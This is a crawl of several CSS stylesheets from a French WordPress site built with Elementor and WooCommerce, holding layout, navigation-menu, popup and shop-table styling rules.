.elementor-element.elementor-element-19a0029b.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-19a0029b.elementor-view-framed .elementor-icon, .elementor-38428 .elementor-element.elementor-element-19a0029b.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-19a0029b .elementor-icon{font-size:22px;}.elementor-38428 .elementor-element.elementor-element-19a0029b .elementor-icon svg{height:22px;}.elementor-38428 .elementor-element.elementor-element-1d9fb78d{width:auto;max-width:auto;}.elementor-38428 .elementor-element.elementor-element-1d9fb78d > .elementor-widget-container{margin:0px 15px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-1d9fb78d .elementor-icon-wrapper{text-align:start;}.elementor-38428 .elementor-element.elementor-element-1d9fb78d.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-1d9fb78d.elementor-view-framed .elementor-icon, .elementor-38428 .elementor-element.elementor-element-1d9fb78d.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-1d9fb78d.elementor-view-framed .elementor-icon, .elementor-38428 .elementor-element.elementor-element-1d9fb78d.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-1d9fb78d .elementor-icon{font-size:22px;}.elementor-38428 .elementor-element.elementor-element-1d9fb78d .elementor-icon svg{height:22px;}.elementor-38428 .elementor-element.elementor-element-3955de96{width:auto;max-width:auto;}.elementor-38428 .elementor-element.elementor-element-3955de96 > .elementor-widget-container{margin:0px 15px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-3955de96 .elementor-icon-wrapper{text-align:start;}.elementor-38428 .elementor-element.elementor-element-3955de96.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-3955de96.elementor-view-framed .elementor-icon, .elementor-38428 .elementor-element.elementor-element-3955de96.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-3955de96.elementor-view-framed .elementor-icon, .elementor-38428 .elementor-element.elementor-element-3955de96.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-3955de96 .elementor-icon{font-size:22px;}.elementor-38428 .elementor-element.elementor-element-3955de96 .elementor-icon svg{height:22px;}.elementor-38428 .elementor-element.elementor-element-718ce7aa{width:auto;max-width:auto;}.elementor-38428 .elementor-element.elementor-element-718ce7aa > .elementor-widget-container{margin:0px 15px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-718ce7aa .elementor-icon-wrapper{text-align:start;}.elementor-38428 .elementor-element.elementor-element-718ce7aa.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-718ce7aa.elementor-view-framed .elementor-icon, .elementor-38428 .elementor-element.elementor-element-718ce7aa.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-718ce7aa.elementor-view-framed .elementor-icon, .elementor-38428 .elementor-element.elementor-element-718ce7aa.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-718ce7aa .elementor-icon{font-size:22px;}.elementor-38428 .elementor-element.elementor-element-718ce7aa .elementor-icon svg{height:22px;}.elementor-38428 .elementor-element.elementor-element-db4d990:not(.elementor-motion-effects-element-type-background), .elementor-38428 .elementor-element.elementor-element-db4d990 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2B2B2B;}.elementor-38428 .elementor-element.elementor-element-db4d990{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0em;margin-bottom:0em;z-index:22;}.elementor-38428 .elementor-element.elementor-element-db4d990 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38428 .elementor-element.elementor-element-60b4789{margin-top:2em;margin-bottom:0em;}.elementor-38428 .elementor-element.elementor-element-ca0f077{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-38428 .elementor-element.elementor-element-ca0f077 .elementor-divider-separator{width:100%;}.elementor-38428 .elementor-element.elementor-element-ca0f077 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-38428 .elementor-element.elementor-element-3fe70c1 > .elementor-widget-container{margin:0em 0em 1em 0em;}.elementor-38428 .elementor-element.elementor-element-3fe70c1{text-align:center;}.elementor-38428 .elementor-element.elementor-element-3fe70c1 .elementor-heading-title{font-family:"Roboto Condensed", Sans-serif;font-size:44px;font-weight:400;color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-bde3eda{--e-image-carousel-slides-to-show:3;}.elementor-38428 .elementor-element.elementor-element-bde3eda .swiper-pagination-bullet:not(.swiper-pagination-bullet-active){background:#FFFFFFAD;opacity:1;}.elementor-38428 .elementor-element.elementor-element-bde3eda .swiper-pagination-bullet{background:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-83cb950{text-align:center;font-family:"Roboto Condensed", Sans-serif;font-size:12px;font-weight:400;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-38428 .elementor-element.elementor-element-5319f6b > .elementor-element-populated{padding:0px 040px 0px 40px;}.elementor-38428 .elementor-element.elementor-element-5ebf68c6 > .elementor-container{max-width:700px;}.elementor-38428 .elementor-element.elementor-element-5ebf68c6{padding:40px 0px 40px 0px;}.elementor-38428 .elementor-element.elementor-element-740168ed > .elementor-element-populated{padding:0px 40px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-7f695a7b img{width:60%;}.elementor-38428 .elementor-element.elementor-element-36c04ad3{font-size:14px;}.elementor-38428 .elementor-element.elementor-element-3b131a79{font-size:14px;}.elementor-38428 .elementor-element.elementor-element-49f40483 .elementor-heading-title{font-size:14px;}.elementor-38428 .elementor-element.elementor-element-43533358 .elementor-divider-separator{width:42px;}.elementor-38428 .elementor-element.elementor-element-41151ec9 .elementor-nav-menu--dropdown{border-width:1px 1px 1px 1px;}.elementor-38428 .elementor-element.elementor-element-41151ec9{--nav-menu-icon-size:16px;}.elementor-38428 .elementor-element.elementor-element-43091048 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-38428 .elementor-element.elementor-element-43091048 .elementor-heading-title{font-size:14px;}.elementor-38428 .elementor-element.elementor-element-dd87be2 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-38428 .elementor-element.elementor-element-dd87be2 .elementor-divider-separator{width:115px;}.elementor-38428 .elementor-element.elementor-element-44b3b19f > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-44b3b19f .elementor-nav-menu--dropdown{border-width:1px 1px 1px 1px;}.elementor-38428 .elementor-element.elementor-element-44b3b19f{--nav-menu-icon-size:16px;}.elementor-38428 .elementor-element.elementor-element-138124 .elementor-heading-title{font-size:14px;}.elementor-38428 .elementor-element.elementor-element-44d43909 .elementor-divider-separator{width:110px;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17 .elementor-nav-menu--dropdown{border-width:1px 1px 1px 1px;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17{--nav-menu-icon-size:16px;}.elementor-38428 .elementor-element.elementor-element-4fcbb36f > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-38428 .elementor-element.elementor-element-4fcbb36f .elementor-icon{font-size:16px;}.elementor-38428 .elementor-element.elementor-element-4fcbb36f .elementor-icon svg{height:16px;}.elementor-38428 .elementor-element.elementor-element-19a0029b .elementor-icon{font-size:16px;}.elementor-38428 .elementor-element.elementor-element-19a0029b .elementor-icon svg{height:16px;}.elementor-38428 .elementor-element.elementor-element-1d9fb78d .elementor-icon{font-size:16px;}.elementor-38428 .elementor-element.elementor-element-1d9fb78d .elementor-icon svg{height:16px;}.elementor-38428 .elementor-element.elementor-element-3955de96 .elementor-icon{font-size:16px;}.elementor-38428 .elementor-element.elementor-element-3955de96 .elementor-icon svg{height:16px;}.elementor-38428 .elementor-element.elementor-element-718ce7aa .elementor-icon{font-size:16px;}.elementor-38428 .elementor-element.elementor-element-718ce7aa .elementor-icon svg{height:16px;}}@media(max-width:767px){.elementor-38428 .elementor-element.elementor-element-5319f6b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-af17e13 .elementor-heading-title{line-height:1.3em;}.elementor-38428 .elementor-element.elementor-element-5ebf68c6{margin-top:0px;margin-bottom:0px;padding:40px 0px 40px 20px;}.elementor-38428 .elementor-element.elementor-element-7f695a7b img{width:35%;}.elementor-38428 .elementor-element.elementor-element-3b131a79 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-6afae92f > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-43533358 .elementor-divider-separator{width:12%;}.elementor-38428 .elementor-element.elementor-element-41151ec9 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-6d67cf1a > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-43091048 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-dd87be2 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-dd87be2 .elementor-divider-separator{width:35%;}.elementor-38428 .elementor-element.elementor-element-44b3b19f > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-c04ff54 > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-44d43909 .elementor-divider-separator{width:32%;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-db4d990 > .elementor-container{max-width:400px;}}@media(min-width:768px){.elementor-38428 .elementor-element.elementor-element-740168ed{width:30%;}.elementor-38428 .elementor-element.elementor-element-6afae92f{width:22%;}.elementor-38428 .elementor-element.elementor-element-6d67cf1a{width:26%;}.elementor-38428 .elementor-element.elementor-element-c04ff54{width:21.317%;}}@media(max-width:1024px) and (min-width:768px){.elementor-38428 .elementor-element.elementor-element-740168ed{width:34%;}.elementor-38428 .elementor-element.elementor-element-6afae92f{width:12%;}.elementor-38428 .elementor-element.elementor-element-6d67cf1a{width:29%;}.elementor-38428 .elementor-element.elementor-element-c04ff54{width:25%;}}/* Start custom CSS for nav-menu, class: .elementor-element-41151ec9 */.custom677 .elementor-menu-toggle {
    padding-left: 0px !important;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-44b3b19f */.custom676 .elementor-menu-toggle {
    padding-left: 10px ;
}

body[data-elementor-device-mode=mobile] .custom676 .elementor-menu-toggle {
    padding-left: 0;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-4f2c4f17 */.custom677 .elementor-menu-toggle {
    padding-left: 0px !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.ecuje.fr/wp-content/uploads/elementor/css/post-32422.css?ver=1769988432
body_size: 1534
content:
.elementor-32422 .elementor-element.elementor-element-7d49524{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-32422 .elementor-element.elementor-element-7d49524 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-32422 .elementor-element.elementor-element-cc75cf1 > .elementor-widget-container{margin:1em 0em 0em 0em;}.elementor-32422 .elementor-element.elementor-element-cc75cf1{text-align:start;}.elementor-32422 .elementor-element.elementor-element-cc75cf1 img{width:200px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-32422 .elementor-element.elementor-element-c34952a{font-family:"Roboto Condensed", Sans-serif;font-size:1.2em;font-weight:500;color:#FFFFFF;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-32422 .elementor-element.elementor-element-d4646d2{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:2px;}.elementor-32422 .elementor-element.elementor-element-d4646d2 .elementor-divider-separator{width:100%;}.elementor-32422 .elementor-element.elementor-element-d4646d2 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-32422 .elementor-element.elementor-element-0393e85 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-weight:400;text-transform:uppercase;}.elementor-32422 .elementor-element.elementor-element-0393e85 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-32422 .elementor-element.elementor-element-0393e85 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-32422 .elementor-element.elementor-element-0393e85 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-32422 .elementor-element.elementor-element-0393e85 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-32422 .elementor-element.elementor-element-0393e85 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-32422 .elementor-element.elementor-element-0393e85 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-32422 .elementor-element.elementor-element-0393e85 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-32422 .elementor-element.elementor-element-0393e85 .e--pointer-framed .elementor-item:before,
					.elementor-32422 .elementor-element.elementor-element-0393e85 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-32422 .elementor-element.elementor-element-0393e85 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-32422 .elementor-element.elementor-element-0393e85 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-32422 .elementor-element.elementor-element-0393e85 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#FFFFFF;}.elementor-32422 .elementor-element.elementor-element-0393e85 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-32422 .elementor-element.elementor-element-0393e85 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#FFFFFF;}.elementor-32422 .elementor-element.elementor-element-8a7d036 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-weight:400;text-transform:uppercase;}.elementor-32422 .elementor-element.elementor-element-8a7d036 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-32422 .elementor-element.elementor-element-8a7d036 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-32422 .elementor-element.elementor-element-8a7d036 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-32422 .elementor-element.elementor-element-8a7d036 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-32422 .elementor-element.elementor-element-8a7d036 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-32422 .elementor-element.elementor-element-8a7d036 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-32422 .elementor-element.elementor-element-8a7d036 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF00;}.elementor-32422 .elementor-element.elementor-element-8a7d036 .e--pointer-framed .elementor-item:before,
					.elementor-32422 .elementor-element.elementor-element-8a7d036 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF00;}.elementor-32422 .elementor-element.elementor-element-8a7d036 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-32422 .elementor-element.elementor-element-8a7d036 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-32422 .elementor-element.elementor-element-8a7d036 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#FFFFFF;}.elementor-32422 .elementor-element.elementor-element-8a7d036 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-32422 .elementor-element.elementor-element-8a7d036 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#FFFFFF;}.elementor-32422 .elementor-element.elementor-element-8a7d036 .elementor-nav-menu--dropdown .elementor-item, .elementor-32422 .elementor-element.elementor-element-8a7d036 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-weight:400;text-transform:uppercase;}.elementor-32422 .elementor-element.elementor-element-fcce960{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:2px;}.elementor-32422 .elementor-element.elementor-element-fcce960 .elementor-divider-separator{width:100%;}.elementor-32422 .elementor-element.elementor-element-fcce960 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-32422 .elementor-element.elementor-element-4bafb90{--grid-template-columns:repeat(0, auto);--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-32422 .elementor-element.elementor-element-4bafb90 .elementor-widget-container{text-align:left;}.elementor-32422 .elementor-element.elementor-element-4bafb90 .elementor-social-icon{background-color:#FFFFFF00;}.elementor-32422 .elementor-element.elementor-element-4bafb90 .elementor-social-icon i{color:#FFFFFF;}.elementor-32422 .elementor-element.elementor-element-4bafb90 .elementor-social-icon svg{fill:#FFFFFF;}#elementor-popup-modal-32422 .dialog-widget-content{animation-duration:0.6s;background-color:#333232F7;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-32422 .dialog-message{width:360px;height:100vh;align-items:center;padding:30px 30px 30px 30px;}#elementor-popup-modal-32422{justify-content:flex-end;align-items:flex-start;}#elementor-popup-modal-32422 .dialog-close-button{display:flex;top:6%;font-size:26px;}body:not(.rtl) #elementor-popup-modal-32422 .dialog-close-button{right:15%;}body.rtl #elementor-popup-modal-32422 .dialog-close-button{left:15%;}#elementor-popup-modal-32422 .dialog-close-button i{color:#FFFFFF;}#elementor-popup-modal-32422 .dialog-close-button svg{fill:#FFFFFF;}@media(max-width:1024px){.elementor-32422 .elementor-element.elementor-element-e6de69f > .elementor-element-populated{padding:0% 20% 0% 20%;}.elementor-32422 .elementor-element.elementor-element-c34952a{font-size:14px;}#elementor-popup-modal-32422 .dialog-message{width:100vw;}}@media(max-width:767px){.elementor-32422 .elementor-element.elementor-element-7d49524{z-index:800;}.elementor-32422 .elementor-element.elementor-element-e6de69f > .elementor-element-populated{padding:0% 10% 0% 10%;}.elementor-32422 .elementor-element.elementor-element-cc75cf1{text-align:center;}.elementor-32422 .elementor-element.elementor-element-cc75cf1 img{width:120px;}.elementor-32422 .elementor-element.elementor-element-c34952a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-32422 .elementor-element.elementor-element-c34952a{text-align:center;}.elementor-32422 .elementor-element.elementor-element-0393e85 .elementor-nav-menu .elementor-item{font-size:1.1em;}.elementor-32422 .elementor-element.elementor-element-8a7d036{z-index:900;}.elementor-32422 .elementor-element.elementor-element-8a7d036 .elementor-nav-menu .elementor-item{font-size:1.1em;}.elementor-32422 .elementor-element.elementor-element-8a7d036 .elementor-nav-menu--dropdown .elementor-item, .elementor-32422 .elementor-element.elementor-element-8a7d036 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:1.1em;}.elementor-32422 .elementor-element.elementor-element-4bafb90 .elementor-widget-container{text-align:center;}#elementor-popup-modal-32422 .dialog-message{width:100vw;}}/* Start custom CSS for nav-menu, class: .elementor-element-0393e85 */.elementor-32422 .elementor-element.elementor-element-0393e85 a {
    padding-left: 0 !important;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-8a7d036 */.elementor-32422 .elementor-element.elementor-element-8a7d036 a, .elementor-32422 .elementor-element.elementor-element-8a7d036 li {
   padding: 0 !important;
}

.elementor-32422 .elementor-element.elementor-element-8a7d036 .sub-menu {
    margin-left: 130px !important
}

.elementor-32422 .elementor-element.elementor-element-8a7d036 .elementor-item-active:after {
    display: none !important;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-e6de69f */.elementor-32422 .elementor-element.elementor-element-e6de69f {
    display: flex;
}/* End custom CSS */
/* Start custom CSS */#elementor-popup-modal-32422 .elementor-social-icons-wrapper {
    justify-content: space-between;
    display: flex;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.ecuje.fr/wp-content/uploads/so-css/so-css-hello-elementor.css?ver=1666012506
body_size: 881
content:
.entry .entry-content a.button:hover {
  text-align: center;
}


.acoplw-blockText {
  font-family: roboto condensed;
}

ul {
  font-family: roboto condensed;
  font-size: 14px;
}

.entry .entry-content p {
  font-family: roboto condensed;
  font-size: 15px;
}

.woocommerce table.shop_table_responsive tr td {
  font-size: 15px;
  font-family: roboto condensed;
}

.woocommerce-orders-table__header.woocommerce-orders-table__header-order-number {
  background-color: #d1d1d1;
}



.entry .entry-content a.button:hover {
  text-align: center;
}



.woocommerce-table__product-name.product-name {
  font-family: roboto condensed;
  font-size: 18px;
  color: #000000;
  background-color: #ffffff;
}



woocommerce-table__product-total.product-total {
  text-align: left;
}



.woocommerce-Price-amount.amount {

  font-family: roboto condensed;
}

table td {
  font-size: 19px;
  text-align: left;
}

bdi {
  text-align: left;
}

address {
  font-family: roboto condensed;
  font-style: italic;
}






.woocommerce-orders-table__header.woocommerce-orders-table__header-order-actions {
  background-color: #d1d1d1;
}

.woocommerce-orders-table__header.woocommerce-orders-table__header-order-total {
  background-color: #d1d1d1;
}

.woocommerce-orders-table__header.woocommerce-orders-table__header-order-status {
  background-color: #d1d1d1;
}

.woocommerce-orders-table__header.woocommerce-orders-table__header-order-date {
  background-color: #d1d1d1;
}



.woof_container label {
  font-family: Roboto condensed;
  color: #000000;
  text-transform: uppercase;
  font-size: 13px;
}


.woof_checkbox_count {
  color: #20829f;
  font-weight: 400;
}


.woof_submit_search_form_container {
  font-size: 16px;
  background-size: auto;
  line-height: 0px;
}


.stock.in-stock.only_s_left_in_stock_color.woo-custom-stock-status {
  font-family: roboto condensed;
  font-size: 14px;
  font-weight: 600;
  color: #ff0000;
}

.stock.in-stock.in_stock_color.woo-custom-stock-status {
  font-size: 15px;
  font-weight: 600;
  font-family: roboto condensed;
}


#coupon_code.input-text {
  font-family: roboto condensed;
}

.checkout-button.button.alt.wc-forward {
  text-transform: uppercase;
  font-family: roboto condensed;
  font-size: 13px;
  background-color: #20829F;
}

table th {
  text-align: left;
  background-color: #d1d1d1;
  color: #000000;
  font-family: Roboto condensed;
  font-size: 17px;
}

.woocommerce form .form-row .input-text {
  font-size: 16px;
  font-family: roboto condensed;
  color: #0185a4;
  font-weight: 700;
}

.woocommerce form .form-row label {
  font-family: roboto condensed;
  font-weight: 400;
  color: #757373;
}

h3 {
  font-size: 16px;
  text-transform: uppercase;
}

address {
  font-family: roboto condensed;
  font-size: 15px;
}
ul {
  font-family: roboto condensed;
  font-size: 14px;
}

.woocommerce table.shop_table_responsive tr td {
  font-size: 15px;
  font-family: roboto condensed;
}


.woocommerce table.shop_attributes td {
		padding-left: 15px;
}


.woocommerce table.shop_attributes td a{
		color : #4ca490;
		font-style:normal;
		font-weight:normal;
		font-size:16px;
}

.woocommerce table.shop_attributes th {
		font-weight:normal;
		font-size: 16px;
}



.woocommerce-variation-price {
		margin-bottom: 20px;
}



table tbody>tr:nth-child(odd)>td, table tbody>tr:nth-child(odd)>th {
		background-color: white;
}

.woocommerce table.shop_attributes tr:nth-child(even) td, .woocommerce table.shop_attributes tr:nth-child(even) th {
		background-color:white;
}

.elementor-23549 .elementor-element.elementor-element-253abfb.elementor-wc-products ul.products li.product .button {
		margin-bottom:20px;
}

.hovered a:hover {
		color:red !important;
}


.elementor-40261 .elementor-element.elementor-element-ce1ba35 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before, .elementor-40261 .elementor-element.elementor-element-ce1ba35 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after {
background-color: #F92676;
}